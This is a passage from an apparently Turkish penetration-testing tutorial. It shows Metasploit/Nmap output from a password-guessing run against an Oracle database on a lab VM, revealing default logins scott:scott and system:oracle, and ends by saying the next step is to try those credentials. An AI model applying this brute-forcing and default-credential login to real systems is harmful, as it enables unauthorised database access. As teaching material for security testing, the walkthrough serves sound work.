 [*] Nmap: | exfsys:<empty> - Account is locked
[*] Nmap: | hr:<empty> - Account is locked
[*] Nmap: | mddata:<empty> - Account is locked
[*] Nmap: | mdsys:<empty> - Account is locked
[*] Nmap: | oe:oe - Account is locked
[*] Nmap: | olapsys:<empty> - Account is locked
[*] Nmap: | ordplugins:<empty> - Account is locked
[*] Nmap: | ordsys:<empty> - Account is locked
[*] Nmap: | outln:<empty> - Account is locked
[*] Nmap: | pm:<empty> - Account is locked
[*] Nmap: | scott:scott - Valid credentials
[*] Nmap: | sh:<empty> - Account is locked
[*] Nmap: | si_informtn_schema:<empty> - Account is locked
[*] Nmap: | system:<empty> - Account is locked
[*] Nmap: | system:oracle - Valid credentials
[*] Nmap: | wmsys:<empty> - Account is locked
[*] Nmap: | xdb:<empty> - Account is locked
[*] Nmap: | Statistics
[*] Nmap: |_ Performed 1053 guesses in 13 seconds, average tps: 81
[*] Nmap: MAC Address: 00:0C:29:C3:3B:62 (VMware)
[*] Nmap: NSE: Script Post-scanning.
[*] Nmap: Read data files from: /opt/metasploit/common/share/nmap/
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 13.83 seconds
[*] Nmap: Raw packets sent: 2 (72B) | Rcvd: 2 (72B)
[*] Auxiliary module execution completed
Görüldüğü gibi scott hesabı scott parolası ve system hesabı oracle parolası ile kullanıma
açıktır. Şimdi sıra elde edilen hesap bilgilerinin denenmesine gelmiştir.